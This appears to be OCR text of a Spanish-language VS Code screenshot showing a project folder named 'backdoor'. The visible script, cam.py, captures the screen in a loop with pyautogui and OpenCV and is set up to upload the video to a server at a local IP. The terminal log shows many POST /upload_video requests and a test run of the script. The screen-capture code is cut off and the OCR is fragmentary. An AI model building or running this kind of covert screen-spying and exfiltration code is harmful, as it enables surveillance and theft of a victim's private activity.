 File Edit Selection View Go Run Terminal Help
myworkspace
EXPLORER
MYWORKSPACE
backdoor
build
dist
artboard.jpg
avis.pdf
cam.py
camserv.py
cl.py
cl.spec
clv2.py
clv2.spec
file.py
hello.bat
NOTAS.txt
nuevo.bat
output.avi
received_frame.png
send.py
simulado.bat
sv.py
svv2.py
temp.txt
OUTLINE
TIMELINE
cam.py
camserv.py
backdoor > cam.py > ...
1 import requests
2 import pyautogui
3 import cv2
4 import numpy as np
5
6 # URL del servidor donde deseas enviar el video
7 url = 'http://192.168.1.138:3030/upload_video'  # Reemplaza 'tu_ip_servidor' y 'puerto' con la dirección y el puerto de tu servidor
8
9 # Configurar el tamaño de la pantalla
10 screen_size = (1920, 1080)  # Ajusta este tamaño según tu resolución de pantalla
11
12 # Configurar el archivo de salida de video
13 out = cv2.VideoWriter('output.avi', cv2.VideoWriter_fourcc(*'XVID'), 10, screen_size)
14
15 try:
16     while True:
17         # Capturar pantalla
18         screenshot = pyautogui.screenshot()
19         frame = np.array(screenshot)
20         frame = cv2.cvtColor(frame, cv2.COLOR_RGB2BGR)
21
22         # Escribir el frame en el archivo de salida de video
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
0 -
192.168.1.138 - - [17/Feb/2024 22:39:42] "POST /upload_video HTTP/1.1" 20
0 -
192.168.1.138 - - [17/Feb/2024 22:39:42] "POST /upload_video HTTP/1.1" 20
0 -
192.168.1.138 - - [17/Feb/2024 22:39:42] "POST /upload_video HTTP/1.1" 20
0 -
192.168.1.138 - - [17/Feb/2024 22:39:42] "POST /upload_video HTTP/1.1" 20
0 -
192.168.1.138 - - [17/Feb/2024 22:39:43] "POST /upload_video HTTP/1.1" 20
0 -
192.168.1.138 - - [17/Feb/2024 22:39:43] "POST /upload_video HTTP/1.1" 20
0 -
192.168.1.138 - - [17/Feb/2024 22:39:43] "POST /upload_video HTTP/1.1" 20
0 -
pyautogui.PyAutoGUIException: PyAutoGUI was unable to import pyscreeze.
(This is likely because you're running a version of Python that Pillow
(which pyscreeze depends on) doesn't support currently.) Please instal
l this module to enable the function you tried to call.
PS C:\Users\ezzyo\OneDrive\Desktop\myworkspace\backdoor> pip install --
upgrade Pillow
Collecting Pillow
Downloading pillow-10.2.0-cp312-cp312-win_amd64.whl.metadata (9.9 kB)
Downloading pillow-10.2.0-cp312-cp312-win_amd64.whl (2.6 MB)
2.6/2.6 MB 1.7 MB/s eta 0:00:00
Installing collected packages: Pillow
Successfully installed Pillow-10.2.0
PS C:\Users\ezzyo\OneDrive\Desktop\myworkspace\backdoor>
PS C:\Users\ezzyo\OneDrive\Desktop\myworkspace\backdoor> python .\cam.p
y
python
python
0 0 0
Ln 15, Col 5 Spaces: 4 UTF-8 CRLF Python 3.12.2 64-bit
Buscar
6°C Mayorm. nublado
22:39
17/02/2024
3